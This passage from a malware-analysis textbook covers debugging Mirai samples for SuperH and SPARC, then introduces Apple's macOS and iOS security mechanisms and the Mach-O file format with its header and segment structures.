As we can see, less prevalent architectures may require a more sophisticated setup in orderto perform comfortable debugging.

Dissecting Linux and IoT Malware Chapter 10
[ 417 ]
SuperHSuperH (also known as Renesas SH) is a collective name of several instruction sets(SH-1/SH-2/SH-2A/...), so it makes sense to double-check which one exactly needs to beemulated. Most samples should work just fine on the SH4 as these CPU cores are supposedto be upward-compatible. This architecture is not the top choice for both attackers orreverse engineers, so the range of available tools might be more limited. For static analysis,it makes sense to stick to solutions such as radare2, IDA, or ODA. Since IDA doesn't seemto provide remote GDB debugger functionality for this architecture, dynamic analysis hasto be handled through qemu and either radare2 or GDB, the same way as we describedearlier:
Figure 14: Debugging Mirai sample compiled for SuperH architecture on the x86 VM using radare2 and qemu
If, for some reason, the binary emulation doesn't work properly, then it may make sense toobtain real hardware and perform debugging either there or remotely using the gdbserverfunctionality.

Dissecting Linux and IoT Malware Chapter 10
[ 418 ]
SPARCThe SPARC design was terminated by Oracle in 2017, but there are still lots of devicesimplementing it. The number of static analysis tools supporting it is quite limited, so itmakes sense to mainly use universal solutions such as ODA, radare2, Ghidra, and IDA. Fordynamic analysis, qemu can be used with the GDB the same way we described previouslyas it looks like neither radare2 nor IDA support GDB debugger for this architecture at themoment:
Figure 15: Debugging Mirai sample compiled for SPARC architecture on the x86 VM using GDB with TUI and qemu
Various gdb syntax highlighting tools can be used to make the debugging process moreenjoyable.
Handling other architecturesWhat happens if at some stage you have to analyze a sample that doesn't belong to any ofthe architectures mentioned? There are many other options available at the moment andwill very likely appear in the future, and as long as there is a meaningful amount of devices(or these devices are of particular potential interest to attackers), and especially if it is prettystraightforward to add support for them, sooner or later the new malware family exploitingtheir functionality may appear.

Dissecting Linux and IoT Malware Chapter 10
[ 419 ]
In this section, we will provide guidelines on how to handle malware for virtually anyarchitecture.
What to start fromAt first, identify the exact architecture of the sample; for this purpose, open source toolssuch as file will work perfectly. Next, check whether this architecture is supported by themost popular reverse engineering tools for static and dynamic analysis. IDA, Ghidra,radare2, and GDB are probably the best candidates for this task because of an impressiveamount of architectures supported, very high-quality output, and the ability to performboth static and dynamic analysis in one place:
Figure 16: Radare2 man page describing the argument to specify the architecture
The ability to do debugging may drastically speed up the analysis, so it makes sense tocheck whether it is possible for the required architecture. This may involve running asample on the physical machine or an emulator such as qemu and connecting to it locally orremotely. Check for native architecture debugging tools; is it GDB or maybe somethingelse? Some engineers prefer to use more high-end tools such as IDA with GDBindependently (debug only specific blocks using GDB and keep the markup knowledgebase in IDA), but this option may not necessarily be the best one available.
When you get access to the disassembly, check what entity currently administrates thisarchitecture. Then, find the official documentation, describing the architecture on theirwebsite, particularly the parts describing registers and groups and syntax for supportedinstructions. Generally, the more time you have available to familiarize yourself withnuances, the less time you will spend later on the analysis.
Finally, never be ashamed to run a quick search for unique strings that have been extractedfrom the sample on the internet as there is always a chance that someone else has alreadyencountered and analyzed it. In addition, it may appear that the same sample is availablefor a more wide-spread architecture.

Dissecting Linux and IoT Malware Chapter 10
[ 420 ]
SummaryIn this chapter, we became familiar with malware targeting non-Windows systems such asLinux commonly powering the Internet of Things devices. At first, we went through thebasics of the ELF structure and covered system calls. We described the general malwarebehavior patterns shared across multiple platforms, went through some of the mostprevalent examples, and covered the common tools and techniques used in a static anddynamic analysis.
Then, we took a look at the Mirai malware, summarized its behavior, and put the newlyobtained knowledge into practice by using it as an example. Finally, we summarizedtechniques that are used in the static and dynamic analysis for malware and targeted themost common RISC platforms, such as ARM or MIPS. At this stage, you should haveenough basic knowledge to start analyzing malware for virtually any common architecture.
In Chapter 11, Introduction to macOS and iOS Threats, we will cover malware targeting Macsystems as this has become increasingly common nowadays.
11Introduction to macOS and iOS
ThreatsApple Inc. (originally Apple Computer Company) was founded back in 1976 to sell one ofthe world's first Personal Computers (PC) as we know them now. Now, Apple Inc. is anindustry giant with a valuation of more than $200,000,000,000. However, not everybody isaware that its modern operating systems (such as macOS, iOS, watchOS, and tvOS) areprimarily based on the NeXTSTEP solution developed by the NeXT, Inc., a companyfounded by Steve Jobs following his resignation from Apple in 1985 and later acquired byApple in 1997. All modern Apple operating systems are based on a set of componentsunified as the Darwin operating system, which is based on the XNU hybrid kernel.
In this chapter, we will explore the various security pitfalls that an Apple system canplummet into. This includes security and business models along with the markets whereApple products are dominant and how these factors can attract malware attacks.Additionally, we will look at various threats that target users of macOS and iOS operatingsystems and will learn how to analyze them.
To streamline the learning, the chapter is divided into the following sections:
Understanding the role of the security modelFile formats and APIsStatic and dynamic analyses of macOS and iOS samplesAttack stagesAdvanced techniquesAnalysis workflow
Introduction to macOS and iOS Threats Chapter 11
[ 422 ]
Understanding the role of the security modelIn many cases, malware uses design weaknesses in the system architecture in order toachieve its goals. Examples could be unauthorized access to sensitive data, tampering withsecurity measures, or modification of system files to achieve persistence or stealth. Thus,the security model plays a vital role in reducing the attack surface, and in this way,reducing the number of techniques available to malware authors.
Now, let's take a look at security models introduced in macOS and iOS and see why theyare important when we talk about malicious code.
macOSmacOS (previously Mac OS X and OS X) has gone through multiple iterations since it wasfirst introduced in 2001. Prior to that, a series of operating systems developed between 1984to 2001 for the Macintosh family of PC was in use; now, they are known under thecolloquial term classic Mac OS. macOS belongs to the family of Macintosh operatingsystems were derived from NeXTSTEP. This operating system was originally based onUnix (particularly, BSD with the Mach microkernel). Using a Unix-derived architecture wasa completely new direction compared to the previous Mac OS solutions.
Apart from traditional C/C++ languages, the main programming languages that Applesupports in their products are objective-C and Swift (since 2014). Interactions betweenapplications and the OS are possible through the native API, called Cocoa, derivedfrom OPENSTEP; prior to that, Carbon API was used.
There are multiple mechanisms implemented in the operating system that aim to boostsecurity while always keeping usability in the mind. Let's go through some of the mostimportant ones.
Security policiesmacOS utilizes several security controls derived from BSD. In particular, it utilizestraditional discretionary-access restrictions to system resources and files that are based onuser and group IDs. In this case, permissions are granted mainly at the level of folders, files,and apps, and are controlled at many levels, including kernel components. In addition,macOS implements mandatory access controls to power multiple important features, suchas sandboxing or System Integrity Protection.

Introduction to macOS and iOS Threats Chapter 11
[ 423 ]
System Integrity Protection was introduced in OS X 10.11 and enforces read-only access tospecific critical filesystem locations, even for the root user being applied to all runningprocesses. The following locations are protected:
/usr
/bin
/sbin
/System
Apps pre-installed with OS X
These paths can be accessed only by processes signed by Apple that have a reason to workwith them, such as Apple software updates. Thus, system files and resources, includingkernels, are separated from the user's app space so malicious code can't easily access it. Theroot user is disabled by default, but it can be enabled in system preferences whennecessary.
Tasks and resources are administrated by introducing secure communicationchannels, called Mach ports. Ports are unidirectional endpoints that connect a clientrequesting a service and a server who provides it, where a resource specified by a portgenerally has a single receiver and multiple possible senders. Permissions to access a portin particular ways by tasks are called port rights. Ports are an essential part of the macOSinter-process communication, which includes multiple forms, such as classic messagequeues, semaphores, or remote procedure calls.
Filesystem hierarchy and encryptionLet's take a look at the most common directories that can be found on modern versions ofmacOS and learn a bit about them.
Directory structureHere are some of the most crucial in terms of malware analysis directories and theirpurpose:
/Applications: This location is automatically used to install apps shared by allusers.Library: There are multiple library directories that can be used by apps:
~/Library: The directory in the current user's home directory./Library: A location to store libraries shared between users./System/Library: This location can be used only by Apple.
Introduction to macOS and iOS Threats Chapter 11
[ 424 ]
/Network: Stores a list of computers accessible via the local network./System: Contains system-related resources./Users: Contains user home directories. Each contains its own subdirectories,including user-specific Applications and Library folders (the last one ishidden on more recent versions of macOS).
There are also several other directories hidden from the users as they generally don't needto use them, such as /Volumes, which stores subdirectories for mounted disks, or Unix-specific directories, such as /bin, /sbin, /var, /usr, and /tmp.
EncryptionApple uses its own Apple FileSystem (APFS) that presents multiple modern features,including strong encryption. All Mac computers are shipped with the FileVault diskencryption system that utilizes the XTS-AES-128 algorithm to protect critical data. It is alsopossible to encrypt the whole disk and make it accessible only with valid credentials or arecovery key (FileVault 2). Once the user enables the FileVault feature, it is required toauthenticate before using the Target Disk Mode, where a device can be attached to anothermachine and become accessible as an external device. Newer models of Mac computers areshipped with a dedicated Apple T2 chip and have the disk encryption enabled by default.In this case, optional FileVault provides extra protection by requiring credentials to beprovided before decryption, otherwise, encrypted SSDs can be decrypted by simplyattaching them to the corresponding Mac. In addition, the Apple T2 security chip enablesSecure Boot to implement a chain of trust rooted in hardware, where the software integrityis assured at every next step of booting.
All Macs are also shipped with the built-in time machine backup feature, which allows youto restore files once they are lost or damaged, for example, due to a ransomware attack. Inthis case, it is also possible to encrypt backups for extra security and use external storage tomake them inaccessible for malware.
Finally, it is possible to create encrypted disk images using Disk Utility and use them assecure containers for sensitive information. In this case, either 128-bit or 256-bit AESencryption is possible.
All these techniques make it more difficult for attackers to get access to sensitiveinformation.

Introduction to macOS and iOS Threats Chapter 11
[ 425 ]
Apps protectionThere are several built-in features available in macOS that ensure that only trustedapplications are installed on the system.
GatekeeperOne of the first technologies worth mentioning is called Gatekeeper. It gives users directcontrol over what apps are allowed to be installed. Thus, it is possible to enforce the policyby allowing only apps from the App Store to be used. All apps aiming to appear on theApp Store should be signed with a certificate issued by Apple and reviewed by itsengineers to ensure they are generally free of bugs, up to date, secure, and don'tcompromise user experience in any way.
Default Gatekeeper settings also allow applications from outside the App Store that stillhave a valid developer ID signature, which means the app is signed using a certificateissued by Apple. In addition, it is possible to submit an app to Apple for notarizing. In thiscase, the files are checked by automatic malware scanning and signature checking; as aresult, the ticket is issued to be distributed with the app and is available online. So, whenthe user executes such an app, they get a notification that it has been checked by Apple forthe presence of malicious functionality. Unsigned applications will be restricted in rightsby mandatory access controls.
Another anti-malware feature implemented in Gatekeeper is Path Randomization. Whenapps appear to be less trustworthy, they become available from the unknown source totheir developers location supporting exclusively read-only operations. For example, whenthe apps are executed from the unsigned disk image or from the location where they havebeen downloaded and unpacked (but not moved yet). The idea here is to prevent maliciousapps from self-updating and from accessing data using relative paths.
App sandboxAll apps from the App Store are sandboxed and don't have access to the data of other apps,other than by using dedicated APIs. For apps distributed outside the App Store, this featureis optional but highly recommended.
A non-sandboxed app has the same access rights as the user executing it, which means if itgets compromised by exploiting some vulnerability, the attacker gets user privileges.

Introduction to macOS and iOS Threats Chapter 11
[ 426 ]
The way App Sandbox handles this is by providing an app only with the access rights itneeds to perform its tasks; additional access may be explicitly granted by a user:
Figure 1: App Sandbox explained
Here are examples of the resources that a sandboxed app has to request explicitly in orderto use them:
Hardware (such as a camera or microphone)NetworksApp data (such as a calendar or contacts)User files
Introduction to macOS and iOS Threats Chapter 11
[ 427 ]
Other technologiesmacOS features an embedded antivirus solution called XProtect that detects malware usingsignatures and blocks its installation. This technology aims to prevent infection, but if ithappens, another built-in program called Malware Removal Tool (MRT) is supposedto monitor potential malware activity and remediate infections.
In addition, a built-in firewall can provide network protection. Finally, automatic securityupdates improve the overall level of system security.
iOSIn contrast with macOS, which is mainly developed for PC use cases, iOS is relatively newand was created to power mobile devices—and this fact affects the security modelintroduced there with it. Other newer operating systems, such as watchOS and tvOS, areextensively based on it, so we will focus mainly on iOS in this chapter.
Similar to macOS, the development can be done in the objective-C and Swift programminglanguages, and the API in this case is called Cocoa Touch, which also includes mobile-oriented features, such as gesture recognition. All iOS-powered devices use ARM-basedprocessors.
Now, let's take a look at the different layers of protection implemented in iOS.
System securityThe first thing that is worth mentioning here is the secure boot chain. This means that allcomponents involved in the creation process are signed by Apple and thus comprise achain of trust, including the following:
Boot ROM: The first code that is being executed once the device is turned on.Located in the read-only memory, it verifies the next stage, either iBoot bootloader (on newer processors) or the Low-Level Bootloader (LLB). A failureat this stage results in the device entering Device Firmware Upgrade (DFU)mode.LLB: Available on older devices shipped with A9 and older A-series CPUs, it iseventually responsible for verifying and loading the iBoot.
Introduction to macOS and iOS Threats Chapter 11
[ 428 ]
iBoot: Once finished, it verifies the OS kernel before allowing it to be loaded. Afailure in either the iBoot or LLB stage results in the device entering recoverymode.iOS kernel: After the initialization, a mechanism called Kernel IntegrityProtection (KIP) is enabled. The idea behind it is to keep the kernel and drivercode in a protected memory region that is not accessible for write operationsonce the booting completes.
In both recovery and DFU modes, the device can be updated or restored to a valid state ofthe OS. The difference between them is that the recovery mode works mainly throughiBoot, which is essentially a part of the operating system, so it can be updated/modified ifnecessary. In contrast, the DFU is part of the Read Only Memory (ROM) and cannot betampered with.
When available, the secure enclave coprocessor is responsible for cryptographic operationsthat confirm the integrity and overall data protection. It runs a dedicated updatable SecureEnclave OS that is also verified by the Secure Enclave boot ROM.
As we can see, the startup process ensures that only Apple-signed code can be installed andexecuted, which serves as protection against bootkits and similar threats. Apart from this,Apple strongly opposes downgrading software to older, less-secure versions (either by auser or by an attacker), so it introduces a mechanism called system software authorizationthat prevents its installation. All system updates can be installed either through iTunes,when a full image of the OS is being downloaded and installed, or through an Over-The-Air (OTA) mechanism where only components related to updates are used.
Data encryption and password managementIn terms of encryption, Apple introduced several important features to make it bothextremely robust and highly productive. Each iOS device has its Unique IDs (UID) andGroup IDs (GID) to be used in cryptographic operations, where the UID is unique to thedevice and the GID is shared across all processors of the same type. These values are fusedor compiled into the Secure Enclave and CPU during manufacturing; each device gets itsown values that are not accessible directly by either software, firmware, or throughdebugging interfaces (such as JTAG). Cryptographic keys are generated inside the SecureEnclave utilizing a true (not pseudo) hardware random-number generator. In addition, adedicated technology, called Effaceable Storage, is responsible for securely erasing savedkeys once they are no longer needed.

Introduction to macOS and iOS Threats Chapter 11
[ 429 ]
File encryption is implemented based on the technology called Data Protection. It generatesa new 256-bit AES key for each file created on the device. On newer devices, AES-XTSencryption mode is used, while older devices feature AES-CBC mode. This per-file key isthen wrapped (encrypted) with the corresponding class key, which varies for differenttypes of data and is handled differently according to it. Here are the classes supported atthe moment:
Class A—complete protection: Class keys are wrapped using both an UID andpasscode; decrypted keys are discarded after the device is locked.Class B—protected unless open: Class keys are used together with elliptic curvecryptography to handle files that should be written when the device is locked.Class C—protected until first user authentication: The default class for all third-party apps' data. It's pretty much the same as Class A, but the main difference isthat the decrypted class keys are not wiped once the device is locked. Thisprovides protection against attacks that utilize a reboot.Class D—no protection: Class keys are encrypted using only the UID. They arestored in the Effaceable Storage and can be quickly wiped if necessary.
Finally, the wrapped key is stored in the file's metadata, which is encrypted using thefilesystem key. While the class keys are encrypted/wrapped using UID and some of themwith the passcode, the filesystem key is wrapped using the effaceable key stored in theEffaceable Storage. Once the effaceable key is deleted (for example, using a remote wipe orthe Erase All Content and Settings options), it makes the content of all files inaccessible byany means.
When the user sets a passcode, Data Protection becomes enabled automatically. As it isconnected to the device's UID (which we now know is not accessible), it is impossible tobrute-force passcodes without the device being physically present. There are several othermechanisms implemented to complicate brute-forcing, for example, a large count ofiterations to slow it down, time delays, or automatic data wiping after entering severalconsecutive invalid values. Other authentication mechanisms, such as TouchID and FaceID,work closely with this technology.
All sensitive data that belong to apps can be stored in the iOS keychain, which is a SQLitedatabase where values are being encrypted using the AES-256-GCM algorithm. Thiskeychain also introduces its own classes to handle different types of data. This way,developers can prevent access to certain data under particular circumstances, for examplewhen the device is locked. Keychain items can be shared by several apps, but only whenthey come from the same developer.
Introduction to macOS and iOS Threats Chapter 11
[ 430 ]
Finally, all class keys for file protection and keychain are administrated using keybags.There are several types of them used at the moment in iOS:
User keybag: This stores wrapped class keys involved in the normal deviceoperation.Device keybag: This stores wrapped class keys associated with device-specific data operations.Backup keybag: This is used when the encrypted backup is created using iTunes.iCloud backup: Similar to the backup keybag, it is used for iCloud backups.Escrow keybag: This is used for iTunes syncing and Mobile DeviceManagement (MDM).
Saved user passwords are kept in the dedicated storage, called the password AutoFillkeychain. In addition, the iCloud keychain mechanism is responsible for synchronizingcredentials across multiple devices. Together, these technologies provide functionality togenerate strong passwords, fill credentials into the websites and apps of your choosing, andsecurely share them.
It is impossible for apps to access credentials without explicit user consent. In addition, youmay need approval from the application/website developer. This approach makes attackers'lives much more difficult.
Apps' securityiOS requires all code running on the device to be signed using a valid Apple-issuedcertificate, to ensure integrity and that they come from a trusted source. Unlike macOS, thisrule is enforced and the sideloading of apps outside the App Store is not supported forpurposes other than app development. A notable exception to this rule is code signed withenterprise program certificates, whose aim is mainly to allow the distribution of proprietarysoftware for internal use, or beta versions for testing within an organization only. Later, wewill see how this technology can be misused by malware. Usually, this is done using MDM;in this case, a special enterprise-provisioning profile is created on the device.
Once the developer joins the Apple developer program, their identity needs to be verifiedbefore the certificate can be issued. Since 2015, there is also an option for developers to signtheir code for free, but it has multiple limitations, such as a short expiration date, lack ofaccess to certain features for apps, and a small number of devices where the app can beexecuted. In addition, all app code is verified by Apple to confirm it is free of obvious bugsand doesn't pose a risk to users. While it is allowed to load frameworks inside the apps, thesystem validates signatures of all loaded libraries at launch time using team identifiers.
Introduction to macOS and iOS Threats Chapter 11
[ 431 ]
It may be quite difficult for the attacker to obtain a valid certificate, but even in case ofsuccess, Apple has an option to promptly revoke the compromise entry and thus protectthe majority of devices.
All apps are sandboxed, so they can only access the resources necessary to perform theirfunction. They run under the non-privileged mobile user and there are no APIs that allowself-privilege escalation. Each app has its own directory to store files and can't gather oralter information associated with other applications, only apps that belong to the same AppGroup and come from the same developer can access a limited set of shared items.
The following directories are commonly used by sandboxed apps:
<app_name>.app: The app's bundle, available for read-only operations.Documents/: This location is supposed to be used to store user-generatedcontent.Library/: Can be used to store any non-user files. The most commonly usedsubdirectories here are application support and caches.tmp/: This is used to store temporary files that don't persist between applaunches.
The exact location where apps are installed varies among the different versions of iOS.
There are dedicated APIs that can be used to allow safe interaction between apps. Inaddition, the apps' extensions (signed executables shipped with the app) can be used forinter-process communications as well; in this case, each extension has its own addressspace. All this makes it very difficult for attackers to access or tamper with sensitiveinformation, or to affect the system.
The way third-party apps can access sensitive data is controlled by a mechanism calledentitlements. These are digitally-signed credentials, associated with apps, for handlingprivilege operations. The entire partition that stores the operating system is mounted asread-only to prevent tampering. Apart from this, features such as Address Space LayoutRandomization (ASLR), ARM's Execute Never (XN), and stack canaries are used toprovide protection against exploits that leverage memory-corruption vulnerabilities.
One last thing worth mentioning is the Apple FairPlay DRM protection, which may also beused to apply encryption to the app once it is downloaded so that the encrypted block canbe decrypted only on the approved device that is requesting it. It may complicate the life ofan engineer doing the static analysis of the sample as the decrypted version needs to beobtained first, so this is worth keeping in mind.

Introduction to macOS and iOS Threats Chapter 11
[ 432 ]
File formats and APIsNow, it is time to dive deep into various file formats widely used in Apple operatingsystems to manage executables. Knowing their structure will help in static analysis; itbecomes possible to know exactly where to search for particular artifacts of interest. Interms of dynamic analysis, the knowledge about the structure is particularly useful, as thisway, we know how to run the sample properly and the order in which the code is going tobe executed, so we won't miss an important part of the functionality.
Mach-OThis format is the main executable format on macOS and iOS operating systems. It's prettymuch the same as PE on Windows or ELF on Linux-based systems. It is also used to storeobject code, shared libraries, and core dumps. There are two types of these files: thin andfat.
ThinThis is the most common type of Mach-O files. It is composed of the following parts:
Header: Contains general information about the file. Here is its structureaccording to the official source code:
struct mach_header { unsigned long magic; /* mach magic number identifier */ cpu_type_t cputype; /* cpu specifier */ cpu_subtype_t cpusubtype; /* machine specifier */ unsigned long filetype; /* type of file */ unsigned long ncmds; /* number of load commands */ unsigned long sizeofcmds; /* the size of all the loadcommands */ unsigned long flags; /* flags */ };
The difference between 32-bit and 64-bit versions of this header is mainly in theextra reserved field added to the end of this structure, and the slightly differentmagic values used: 0xfeedface for 32-bit and 0xfeedfacf for 64-bit.

Introduction to macOS and iOS Threats Chapter 11
[ 433 ]
Load commands: These can perform multiple actions, most importantly map thesegments present in the file, where each block contains information about aparticular segment and the corresponding sections, including offsets and sizes.This data can be used to load the executable correctly in memory. Here is thestructure of the command describing a segment:
struct segment_command { unsigned long cmd; /* LC_SEGMENT */ unsigned long cmdsize; /* includes sizeof section structs */ char segname[16]; /* segment name */ unsigned long vmaddr; /* memory address of this segment */ unsigned long vmsize; /* memory size of this segment */ unsigned long fileoff; /* file offset of this segment */ unsigned long filesize; /* amount to map from the file */ vm_prot_t maxprot; /* maximum VM protection */ vm_prot_t initprot; /* initial VM protection */ unsigned long nsects; /* number of sections in segment */ unsigned long flags; /* flags */ };
The same fields are used on 32-bit and 64-bit architectures (LC_SEGMENTand LC_SEGMENT_64 commands respectively), the difference will be only in thefield sizes.
It is followed by a set of structures that describe the sections:
struct section { char sectname[16]; /* name of this section */ char segname[16]; /* segment this section goes in */ unsigned long addr; /* memory address of this section */ unsigned long size; /* size in bytes of this section */ unsigned long offset; /* file offset of this section */ unsigned long align; /* section alignment (power of 2) */ unsigned long reloff; /* file offset of relocation entries*/ unsigned long nreloc; /* number of relocation entries */ unsigned long flags; /* flags (section type andattributes)*/ unsigned long reserved1; /* reserved */ unsigned long reserved2; /* reserved */ };
In terms of malware analysis, another load command that might be of an analyst'sinterest is LC_LOAD_DYLIB, which is responsible for loading additional libraries.
Introduction to macOS and iOS Threats Chapter 11
[ 434 ]
Segments: Each segment consists of sections that contain actual code and data.As each segment starts on the page boundary, its size is a multiple of 4 KB. Thenaming convention used here is the following: all-uppercase letters are used forsegments and all-lowercase letters for sections, both prepended by a doubleunderscore, for example, __DATA or __text, respectively. Here are some of themost important segments and sections in terms of malware analysis that can befound in the majority of Mach-O files:
__TEXT: This segment is read-only as it contains executable codeand constant data:
__text: Contains actual compiled machine code__const: Generic constant data used by theexecutable__cstring: Stores string constants
__DATA: This contains non-constant data, so it is available for bothread and write operations:
__data: Used to store initialized global variables__common: Stores uninitialized external globalvariables__bss: Keeps uninitialized static variables__const: Contains constant data available forrelocation
The files that implement this format contain machine code associated with one platformonly. At the moment, it is ARM for iOS and x86-64 for macOS; older versions of macOSwere based on PowerPC and later, IA-32 architectures.
The format has undergone a few changes with the introduction of Mac OS X 10.6, whichmade newer executables incompatible with older versions of the OS. These changesincluded the following:
Different load commandsA new format for the link edit table data used by a dynamic linker (__LINKEDITsegment)
